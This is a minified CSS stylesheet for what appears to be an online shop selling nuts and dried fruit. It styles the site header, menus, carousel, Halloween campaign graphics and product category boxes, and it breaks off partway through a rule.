.cctn-n5{left:0;margin:auto;width:100px;position:absolute;right:0;top:12px}.header-tpl-m7 .cctn-n5 .logo-m7 img{transition:all .2s ease 0s;width:93px;display:inline-block}.header-tpl-m7 .cctn-n5 .logo-m7 .mlg-n5{display:none;width:137px}.header-tpl-m7 .lctn-n5{float:left;vertical-align:middle}.header-tpl-m7 .lctn-n5 .btnctn-n5{display:inline-block;margin-left:15px}.header-tpl-m7 .lctn-n5 .btnctn-n5:last-child{margin-left:0}.header-tpl-m7 .lctn-n5 .btnctn-n5 .btn-t{vertical-align:middle}@media only screen and (min-width:486px){body.bdyhdrfix-m7.bdyhdrcamp-m7{padding-top:128px}}@media only screen and (min-width:768px){body.hlwn-s1 .allflds-tpl-n5 .afcampimg-s1{position:absolute;top:0;left:0;bottom:0;width:100%;height:100%;pointer-events:none;overflow:hidden}@keyframes floating{0%{transform:translate(0,0)}50%{transform:translate(0,15px)}100%{transform:translate(0,0)}}@keyframes floatingHorizontal{0%{transform:translate(0,0)}50%{transform:translate(-15px,0)}100%{transform:translate(0,0)}}body.hlwn-s1 .allflds-tpl-n5 .afcampimg-s1:after{content:"";position:absolute;bottom:0;right:-50px;width:159px;height:150px;background-image:url(../images/events/halloween/pumpkin-right.svg);background-size:cover;background-repeat:no-repeat;animation:floatingHorizontal 3.1s ease-in-out infinite}body.hlwn-s1 .allflds-tpl-n5 .afcampimg-s1:before{content:"";position:absolute;left:-80px;top:0;width:248px;height:150px;background-image:url(../images/events/halloween/pumpkin-left.svg);background-size:cover;background-repeat:no-repeat;animation:floating 3.1s ease-in-out infinite}body.hlwn-s1 .campoff-tpl-m7 .coin-m7{height:60px}body.hlwn-s1 .header-tpl-m7.v4-s1 .mhdrctn-n5:hover .campimgs-s1:after,body.hlwn-s1 .header-tpl-m7.v4-s1 .mhdrctn-n5:hover .campimgs-s1:before{top:-100px}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1{pointer-events:none}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:after{left:35%;transition:.8s}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:before{right:35%;transition:.8s}body.hdrv4-s1.bdyhdrfix-m7.bdyhdrcamp-m7{padding-top:120px}}@media only screen and (max-width:991px){body.body-fixer-m7 .header-tpl-m7 .hmctn-n5{z-index:35}body.bfxactived-m7 .header-tpl-m7.hfixed-m7.scrlup-m7 .hmctn-n5::before{content:"";position:absolute;left:0;right:0;top:auto;bottom:-15px;z-index:35;width:100%;background:linear-gradient(180deg,#000 0,rgba(0,0,0,0) 100%);height:15px;opacity:.04}.header-tpl-m7.hfixed-m7.scrlup-m7:not(.v2-m7) .mainmenu-tpl-m7 .mainitms-tpl-m7 .mictn-m7{padding:43px 0 20px}.header-tpl-m7.hfixed-m7.scrlup-m7:not(.v2-m7) .mainmenu-tpl-m7 .menuctn-n5{height:auto}.header-tpl-m7.hfixed-m7.scrlup-m7:not(.v2-m7) .mainmenu-tpl-m7 .menuctn-n5.active{box-shadow:0 30px 20px rgba(0,0,0,.05);max-height:400px;overflow-y:scroll;border-radius:0 0 25px 25px}.header-tpl-m7.v4-s1 .lctn-n5{margin-top:15px}.header-tpl-m7.v4-s1 .rctn-n5{margin-top:5px}.header-tpl-m7 .lctn-n5{margin-bottom:5px;margin-top:9px}.header-tpl-m7 .lctn-n5>.btnctn-n5>.btn-t{min-width:25px;padding:0;height:25px;text-align:left}.header-tpl-m7 .lctn-n5>.btnctn-n5>.btn-t.mainbtn-n5{background-color:transparent}.header-tpl-m7 .lctn-n5>.btnctn-n5>.btn-t.mainbtn-n5 .nf{color:#3991e9}.header-tpl-m7 .lctn-n5>.btnctn-n5 .nf{position:relative;left:0;right:0;font-size:21px;height:auto}}@media only screen and (min-width:992px){body.hdrv4-s1.bdyhdrfix-m7.bdyhdrcamp-m7{padding-top:136px}body.bdyhdrfix-m7{padding-top:96px}body.bdyhdrfix-m7.bdyhdrcamp-m7{padding-top:144px}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:after{left:42%}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:before{right:42%}.header-tpl-m7.hfixed-m7.scrldown-m7{transform:translateY(-129px)}.header-tpl-m7.hfixed-m7.scrldown-m7.camp-m7{transform:translateY(-193px)}.header-tpl-m7.v2-m7.smenushow-m7 .hmctn-n5{position:inherit}.header-tpl-m7.v2-m7.smenushow-m7 .hmctn-n5 .hmcontt-m7{box-shadow:0 11px 23px rgba(0,0,0,.05)}.header-tpl-m7.v2-m7.openclps-m7 .cctn-n5{top:-20px}.header-tpl-m7.v2-m7 .cctn-n5{top:-21px;transition:all .4s ease 0s}.header-tpl-m7.v2-m7 .hiner-n5{position:relative}.header-tpl-m7.openclps-m7 .cctn-n5{top:14px}.header-tpl-m7.openclps-m7 .cctn-n5 .logo-m7 img{width:115px}.header-tpl-m7.changed .cctn-n5 .logo-m7 img{display:inline-block;width:103px}.header-tpl-m7.changed .cctn-n5 .logo-m7 .mlg-n5{display:none}.header-tpl-m7.v4-s1.dropdown-tpl-m7 .ddhldr-m7 .btn-t .ntf-m7{right:inherit;left:25px;top:2px}.header-tpl-m7.v4-s1.openclps-m7 .mhdrctn-n5 .hmctn-n5{height:76px}.header-tpl-m7.v4-s1.openclps-m7 .cctn-n5{top:-10px}.header-tpl-m7.v4-s1 .cctn-n5{width:90px;top:-10px}.header-tpl-m7.v4-s1 .lctn-n5{position:relative}.header-tpl-m7.v4-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7{padding-right:10px;padding-left:10px}.header-tpl-m7.v4-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7.cntmi-s1 .mtin-m7{font-weight:500}.header-tpl-m7.v4-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7.cntmi-s1 .nf{font-weight:500}.header-tpl-m7.v4-s1 .mhdrctn-n5 .hmctn-n5{height:76px;padding:15px 0;border-radius:0}.header-tpl-m7.v4-s1 .contmnu-tpl-m7{top:76px}.header-tpl-m7.v4-s1 .srchmenuclps-tpl-m7 .btnctn-n5 .btn-t.crvbtn-m7 .nf.icon-search3{opacity:0;visibility:hidden}.header-tpl-m7.v4-s1 .srchmenuclps-tpl-m7 .smctn-m7 .smclps-m7{top:61px}.header-tpl-m7 .hmctn-n5{height:96px;padding-top:28px}.header-tpl-m7 .cctn-n5{width:130px;top:9px}.header-tpl-m7 .cctn-n5 .logo-m7 img{width:130px}.header-tpl-m7 .contmnu-tpl-m7{top:96px}.header-tpl-m7 .srchmenu-tpl-m7,.header-tpl-m7 .srchmenuclps-tpl-m7{margin-top:0}.header-tpl-m7 .mainmenu-tpl-m7{margin-left:4px}.header-tpl-m7 .alrttp-tpl-m7{bottom:-95px}}@media only screen and (min-width:1200px){body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:after{left:40%;width:40px;top:-45px}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:before{right:40%;width:40px;top:-45px}.header-tpl-m7 .mainmenu-tpl-m7{margin-left:10px}}@media only screen and (min-width:1400px){.header-tpl-m7.v2-m7 .hiner-n5{position:relative}}@media only screen and (min-width:1700px){body.hlwn-s1 .allflds-tpl-n5 .afcampimg-s1{max-width:1720px;transform:translateX(-50%);left:50%}body.hlwn-s1 .allflds-tpl-n5 .afcampimg-s1:after{right:0}body.hlwn-s1 .allflds-tpl-n5 .afcampimg-s1:before{left:0}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:after{left:43%}body.hlwn-s1 .header-tpl-m7.v4-s1 .campimgs-s1:before{right:43%}}.header-tpl-m7.hfixed-m7.scrldown-m7.camp2-m7{transform:translateY(-190px)}.header-tpl-m7.hfixed-m7.scrlup-m7.camp2-m7{transform:translateY(-71px)}.header-tpl-m7.camp2-m7 .campoff-tpl-m7 .coexptx-m7 .etx-m7{min-height:44px;display:flex;align-items:center;padding:0 15px}.header-tpl-m7.hfixed-m7.scrldown-m7.hmbropen-m7{transform:unset}.header-tpl-m7.camp2-m7.hfixed-m7{bottom:0}@media only screen and (max-width:991px){.header-tpl-m7.hfixed-m7.scrlup-m7.camp2-m7{transform:translateY(-71px)}.header-tpl-m7.hfixed-m7.scrlup-m7.camp2-m7 .mainmenu-tpl-m7.sldrv-m7 .menuctn-n5{transition:transform .3s ease 0s}.header-tpl-m7.hfixed-m7.scrlup-m7.camp2-m7 .mainmenu-tpl-m7.sldrv-m7 .menuctn-n5.active{top:71px;transition:transform .3s ease 0s}.header-tpl-m7.v4-s1 .mhdrctn-n5 .hmctn-n5 .hmcontt-m7{position:relative;z-index:255}}@media only screen and (min-width:992px){body.hdrv4-s1.bdyhdrfix-m7{padding-top:76px}.header-tpl-m7.hfixed-m7.scrlup-m7.camp2-m7{transform:translateY(-72px)}.header-tpl-m7.v4-s1 .hmctn-n5 .hmcontt-m7:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:#fff}.header-tpl-m7.v4-s1 .cctn-n5,.header-tpl-m7.v4-s1 .lctn-n5{z-index:25}.header-tpl-m7.v4-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7 .mtin-m7{z-index:25;position:relative}.header-tpl-m7.v4-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7 .nf{z-index:25;position:sticky}.header-tpl-m7 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7{top:61px}.header-tpl-m7 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7{padding:8px 10px 29px}}@media only screen and (min-width:1200px){.header-tpl-m7 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7{padding:8px 15px 28px}}@media only screen and (min-width:1400px){.header-tpl-m7 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7{padding:8px 20px 28px 15px}}body.body-fixer-m7 .mainmenu-tpl-m7 .subackdrop-m7{opacity:1;visibility:visible}body .subackdrop-m7{position:fixed;top:0;right:0;bottom:-80px;left:0;background-color:rgba(0,0,0,.3);z-index:99;transition:all .2s ease 0s;opacity:0;visibility:hidden}body.opensubm-m7 .header-tpl-m7 .contmnu-tpl-m7{z-index:10}body.opensubm-m7 .mainmenu-tpl-m7{position:relative;z-index:1000}body.opensubm-m7 .mainmenu-tpl-m7 .mcat-n5{pointer-events:auto;visibility:visible;transform:scale(1)}.mainmenu-tpl-m7 .icmb-tpl-n5{cursor:pointer;float:right}.mainmenu-tpl-m7 .mbtn-n5{display:inline-block;vertical-align:middle}.mainmenu-tpl-m7 .menuctn-n5{opacity:0;transition:height .4s ease 0s , opacity .5s ease 0s;display:inline-block;z-index:10;height:0;background-color:#fff;width:100%;right:0;left:0;top:79px;text-align:right;position:fixed}.mainmenu-tpl-m7 .menuctn-n5.active{transition:height .3s ease 0s , opacity .5s ease 0s;opacity:1;overflow-y:auto;height:calc(100% - 80px)}.mainmenu-tpl-m7 .mmitems-n5{display:inline-block;width:100%;margin-bottom:90px}.mainmenu-tpl-m7 .mmitems-n5 .itms-n5>li{display:inline-block;width:100%;text-align:right}.mainmenu-tpl-m7 .mmitems-n5 .itms-n5>li>.mlnk-n5{padding:15px 15px 15px 0;width:100%;display:inline-block;border-bottom:1px solid #ecebeb;color:#5b5b5b;font-weight:400;font-size:13px;text-align:right}.mainmenu-tpl-m7 .mmitems-n5 .itms-n5>li:last-child>.mlnk-n5{border-bottom:none}.mainmenu-tpl-m7 .mmin-n5.in{display:inline-block;width:100%}.mainmenu-tpl-m7 .mcat-n5{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;visibility:hidden;transform:scale(0);background-color:#2c3340;overflow-y:scroll;transition:visibility .4s ease 0s , transform .4s ease 0s;transition:all .4s ease 0s}.mainmenu-tpl-m7 .mcat-n5.shw-n5{visibility:visible;transform:scale(1);z-index:10;pointer-events:inherit}.mainmenu-tpl-m7 .mcat-n5.shw-n5 .mcatctn-n5{padding-top:94px}.mainmenu-tpl-m7 .mcat-n5.shw-n5 .mcatctn-n5 .mcstpsctn-n5 .mcbox-n5:first-child.actv-n5~.topnav-tpl-n5 .rcntt-n5 .btnctn-n5{transform:translateY(-900px)}.mainmenu-tpl-m7 .mcat-n5.shw-n5 .mcatctn-n5 .mcstpsctn-n5 .mcbox-n5.actv-n5{transform:translateX(0);position:static}.mainmenu-tpl-m7 .mcat-n5.shw-n5 .mcatctn-n5 .topnav-tpl-n5{z-index:12}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcstpsctn-n5 .mcbox-n5{position:absolute;right:0;left:0;top:0;bottom:0;z-index:1;transition:all .5s ease 0s;transform:translateX(5000px);width:100%;display:inline-block}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .topnav-tpl-n5{position:absolute;left:0;top:8px;right:0;width:100%;padding:0 8px}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5{text-align:center}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .heading-tpl-m7{text-align:center;margin-bottom:57px}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .img-n5{margin-bottom:33px}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .cbxctn-n5{overflow:hidden;position:relative}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .cbxctn-n5 .plstctn-n5{margin-top:4px}@media only screen and (min-width:480px){.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .img-n5{display:inline-block;width:100%;max-width:400px}}@media only screen and (min-width:768px){.mainmenu-tpl-m7 .mmitems-n5 .itms-n5>li>.mlnk-n5{font-size:14px}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .img-n5{max-width:482px}}@media only screen and (max-width:991px){body.bfxactived-m7 .mainmenu-tpl-m7.sldrv-m7 .mmctn-n5>.subackdrop-m7{opacity:1;visibility:visible}.mainmenu-tpl-m7.sldrv-m7 .menuctn-n5{position:fixed;height:101%;width:80%;max-width:333px;top:0;bottom:0;right:0;left:auto;transition:all .3s ease 0s;border-radius:41px 0 0 41px;opacity:1;padding:0 2px;overflow-y:hidden;z-index:100;transform:translateX(100%)}.mainmenu-tpl-m7.sldrv-m7 .menuctn-n5.active{height:100%;transition:all .4s ease 0s;transform:unset}.mainmenu-tpl-m7.sldrv-m7 .menuctn-n5 .mmin-n5{box-shadow:unset;display:block;height:100%!important;padding:11px 23px;overflow-y:auto}.mainmenu-tpl-m7.sldrv-m7 .mtpctn-m7{display:flex;align-items:center;justify-content:space-between;padding-bottom:20px;border-bottom:2px solid rgba(0,0,0,.05)}.mainmenu-tpl-m7.sldrv-m7 .mtpctn-m7 .mtlogo-m7 .imgctn-m7{width:150px}.mainmenu-tpl-m7.sldrv-m7 .mtpctn-m7 .mtbtncls-m7{padding:0}.mainmenu-tpl-m7.sldrv-m7 .mtpctn-m7 .mtbtncls-m7 .nf{font-size:14px;color:#3991e9;padding:13px;margin-left:-13px}.mainmenu-tpl-m7 .menuctn-n5{overflow:hidden}.mainmenu-tpl-m7 .menuctn-n5 .mmin-n5{box-shadow:inset 0 30px 20px -17px rgba(0,0,0,.05)}}@media only screen and (min-width:992px){body.bfxactived-m7>.subackdrop-m7{opacity:1;visibility:visible}.mainmenu-tpl-m7.sldrv-m7 .mtpctn-m7{display:none}.mainmenu-tpl-m7.sldrv-m7 .mtpctn-m7 .mtlogo-m7{display:none}.mainmenu-tpl-m7.sldrv-m7 .mmctn-n5>.subackdrop-m7{display:none}.mainmenu-tpl-m7.active{overflow-y:unset}.mainmenu-tpl-m7 .mbtn-n5{display:none}.mainmenu-tpl-m7 .menuctn-n5{opacity:1;display:inline-block;position:unset;width:auto;height:auto;background-color:inherit}.mainmenu-tpl-m7 .menuctn-n5.active{overflow-y:inherit}.mainmenu-tpl-m7 .menuctn-n5 .mmin-n5{position:unset;display:inline-block;height:auto!important}.mainmenu-tpl-m7 .menuctn-n5 .mmitems-n5{margin-bottom:0}.mainmenu-tpl-m7 .menuctn-n5 .mmitems-n5 .itms-n5>li{width:auto;margin-left:13px}.mainmenu-tpl-m7 .menuctn-n5 .mmitems-n5 .itms-n5>li:last-child{margin-left:0}.mainmenu-tpl-m7 .menuctn-n5 .mmitems-n5 .itms-n5>li>.mlnk-n5{padding:10px 0;border-bottom:none}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .heading-tpl-m7{margin-bottom:80px}}@media only screen and (min-width:1200px){.mainmenu-tpl-m7 .menuctn-n5 .mmitems-n5 .itms-n5>li{margin-left:17px}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .topnav-tpl-n5{top:12px;padding:0 35px}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .img-n5{margin-bottom:45px}}@media only screen and (min-width:1700px){.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .topnav-tpl-n5{top:15px}.mainmenu-tpl-m7 .mcat-n5 .mcatctn-n5 .mcbody-n5 .img-n5{margin-bottom:65px}}.icmb-tpl-n5 .bctn-n5{float:right;padding:17px 0 17px 12px;display:inline-block}.icmb-tpl-n5 .bctn-n5 .ic-n5{background:#3991e9;display:block;height:2px;position:relative;transition:background .2s ease-out;width:23px}.icmb-tpl-n5 .bctn-n5 .ic-n5::after{background:#3991e9;content:'';display:block;height:100%;position:absolute;transition:all .2s ease-out;top:-8px;right:0;width:23px}.icmb-tpl-n5 .bctn-n5 .ic-n5::before{background:#3991e9;content:'';display:block;height:100%;position:absolute;transition:all .2s ease-out;top:8px;right:0;width:23px}.icmb-tpl-n5 .bctn-n5.actv-n5 .ic-n5{transform:rotate(45deg);transition:all .5s}.icmb-tpl-n5 .bctn-n5.actv-n5 .ic-n5::before{transform:rotate(-90deg);display:block;top:0;transition:all .5s}.icmb-tpl-n5 .bctn-n5.actv-n5 .ic-n5::after{display:none}@media (min-width:992px){.icmb-tpl-n5 .bctn-n5{display:none}}.msec-tpl-n5 .in-mainsec-m7:hover .items-m7 .carousel-mainsec-m7 .owl-nav{opacity:1}.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-stage-outer .item-owl-m7{background-image:url(../images/slider/bgimg-mainsec.webp);background-size:cover;background-position:center center;background-repeat:no-repeat;height:320px}.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-nav{opacity:0;transition:all .4s}.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-nav button{transition:all .3s ease 0s;position:absolute;bottom:0;top:0;z-index:3;margin:auto;width:45px;height:45px;border-radius:50%;background-color:#dce9f6;opacity:.5}.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-nav button:hover{opacity:.7}.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-nav button i{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;font-size:20px;height:20px}.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-nav .owl-prev{right:45px}.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-nav .owl-next{left:45px;transform:rotate(180deg)}.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-dots{display:none}@media only screen and (min-width:480px){.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-stage-outer .item-owl-m7{height:350px}}@media only screen and (min-width:768px){.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-stage-outer .item-owl-m7{height:500px}}@media only screen and (min-width:992px){.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-stage-outer .item-owl-m7{height:750px}}@media only screen and (min-width:1400px){.msec-tpl-n5 .in-mainsec-m7 .items-m7 .carousel-mainsec-m7 .owl-stage-outer .item-owl-m7{height:850px}}.allflds-tpl-n5.prbxs-tpl-m7.newv-m7 .heading-tpl-m7{margin-bottom:7px}.allflds-tpl-n5 .heading-tpl-m7{margin-bottom:20px}.allflds-tpl-n5 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:27px;line-height:42px}.allflds-tpl-n5 .in-prct-m7{min-height:420px}.allflds-tpl-n5 .in-prct-m7 .rowprct-m7>[class^="col-"]{padding:0}@media only screen and (max-width:767px){.allflds-tpl-n5 .in-prct-m7 .rowprct-m7>[class^="col-"] .heading-tpl-m7{padding:0 15px}}@media only screen and (min-width:768px){.allflds-tpl-n5 .in-prct-m7 .row-prct [class^="col-"]{padding:0 15px}.allflds-tpl-n5 .in-prct-m7 .rowprct-m7>[class^="col-"]{padding:0 15px}.allflds-tpl-n5 .in-prct-m7{position:relative}}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7{position:relative;border-radius:40px;width:100%;padding:0;height:312px;overflow:hidden;z-index:1}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .biin-m7{background-image:url(../images/fields/small-new/kado.webp);background-repeat:no-repeat;background-position:top center;background-size:100%;height:100%;padding-top:217px}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7 .bilnk-m7{position:absolute;top:0;left:0;bottom:0;right:0;z-index:10;border-radius:40px}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.kad-m7{background:radial-gradient(circle,#c856f1 0,#490088 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chclt-m7{background:radial-gradient(circle,#bf7f3a 0,#883b00 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chclt-m7 .biin-m7{background-image:url(../images/fields/small-new/chclt.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.adv-m7{background:radial-gradient(circle,#96f977 0,#3ac112 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.adv-m7 .biin-m7{background-image:url(../images/fields/small-new/advi.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.ajil-m7{background:radial-gradient(circle,#ffb13d 0,#ce580f 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.ajil-m7 .biin-m7{background-image:url(../images/fields/small-new/agil.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.khbar-m7{background:radial-gradient(circle,#f5cf8b 0,#f8bf5c 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.khbar-m7 .biin-m7{background-image:url(../images/fields/small-new/khbar.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.mvkh-m7{background:radial-gradient(circle,#fc467e 0,#c5013e 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.mvkh-m7 .biin-m7{background-image:url(../images/fields/small-new/mvkh.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chdrk-m7{background:radial-gradient(circle,#c96809 0,#583c21 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.wfr-m7{background:radial-gradient(circle,#ceff00 0,#2db71e 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.pstl-m7{background:radial-gradient(circle,#ffc8f6 0,#ee3f75 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.mrshl-m7{background:radial-gradient(circle,#feefb3 0,#fba11b 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chfrg-m7{background:radial-gradient(circle,#badef6 0,#355bf5 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.bdmhndi-m7{background:radial-gradient(circle,#c994f2 0,#934acb 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.bdm-m7{background:radial-gradient(circle,#f8ebac 0,#61b22c 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.bdmzmni-m7{background:radial-gradient(circle,#e27e76 0,#c72c14 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.psteaghaee-m7{background:radial-gradient(circle,#fec6b4 0,#be5018 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.pstefndghi-m7{background:radial-gradient(circle,#fc91b5 0,#bf0034 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.psteakbari-m7{background:radial-gradient(circle,#f8cc6b 0,#de9322 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.psteghoochi-m7{background:radial-gradient(circle,#ee847e 0,#89413b 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.tkhmesun-m7{background:radial-gradient(circle,#ffdb2c 0,#d1b500 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.tkhmekadoo-m7{background:radial-gradient(circle,#6ecb77 0,#37874c 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.tkhmemhbbi-m7{background:radial-gradient(circle,#ffdf95 0,#cfac6f 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.tkhmejbni-m7{background:radial-gradient(circle,#fba986 0,#cf4d1d 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chtkht-m7{background:radial-gradient(circle,#78cdfc 0,#058bd5 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chpzraee-m7{background:radial-gradient(circle,#c3f260 0,#6c9e02 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chcbar-m7{background:radial-gradient(circle,#fce7a2 0,#f1aa06 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.trfel-m7{background:radial-gradient(circle,#f5b479 0,#de7617 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chsbhneh-m7{background:radial-gradient(circle,#f889ac 0,#c8164e 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.chkado-m7{background:radial-gradient(circle,#aca0fc 0,#3725b7 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.fndgh-m7{background:radial-gradient(circle,#be301a 0,#3d2105 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.toot-m7{background:radial-gradient(circle,#ffe6cf 0,#b78228 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.maviz-m7{background:radial-gradient(circle,#637fa7 0,#1c3861 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.bargeh-m7{background:radial-gradient(circle,#f5b199 0,#842113 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.keshmesh-m7{background:radial-gradient(circle,#c0d372 0,#7a7e01 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.zaferan-m7{background:radial-gradient(circle,#fcd71e 0,#e58405 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.khackshir-m7{background:radial-gradient(circle,#e7d5fe 0,#530ab4 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.annab-m7{background:radial-gradient(circle,#f9a1a4 0,#c4060c 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.aloo-m7{background:radial-gradient(circle,#5bce90 0,#107e44 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.konjed-m7{background:radial-gradient(circle,#b4cdff 0,#4a81ee 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.kado-m7{background:radial-gradient(circle,#7c8bef 0,#455beb 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.mtakhtei-m7{background:radial-gradient(circle,#d6e724 0,#70a942 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.tnghlat-m7{background:radial-gradient(circle,#8178f9 0,#7b38f0 100%)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7::before{content:"";position:absolute;top:-40px;left:0;right:0;background-repeat:no-repeat;background-size:306px;background-position:center center;height:250px;z-index:-1}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp1-m7::before{background-image:url(../images/fields/shapes/shape1.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp2-m7::before{background-image:url(../images/fields/shapes/shape2.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp3-m7::before{background-image:url(../images/fields/shapes/shape3.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp4-m7::before{background-image:url(../images/fields/shapes/shape4.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp5-m7::before{background-image:url(../images/fields/shapes/shape5.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp6-m7::before{background-image:url(../images/fields/shapes/shape6.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp7-m7::before{background-image:url(../images/fields/shapes/shape7.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 .box-items-m7.shp-m7.shp8-m7::before{background-image:url(../images/fields/shapes/shape8.webp)}.prbxs-tpl-m7.newv-m7 .pitems-m7 